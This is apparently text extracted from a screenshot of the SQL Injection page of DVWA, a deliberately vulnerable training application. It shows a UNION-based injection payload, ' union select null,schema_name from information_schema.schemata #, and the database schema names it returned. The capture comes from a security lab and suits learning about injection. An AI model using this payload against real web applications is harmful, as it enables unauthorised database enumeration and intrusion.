 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: ' union select null,schema_name from information_schema.schemata #
First name:
Surname: information_schema
ID: ' union select null,schema_name from information_schema.schemata #
First name:
Surname: dvwa
ID: ' union select null,schema_name from information_schema.schemata #
First name:
Surname: metasploit
ID: ' union select null,schema_name from information_schema.schemata #
First name:
Surname: mysql
ID: ' union select null,schema_name from information_schema.schemata #
First name:
Surname: owasp10
ID: ' union select null,schema_name from information_schema.schemata #
First name:
Surname: tikiwiki
ID: ' union select null,schema_name from information_schema.schemata #
First name:
Surname: tikiwiki195
More info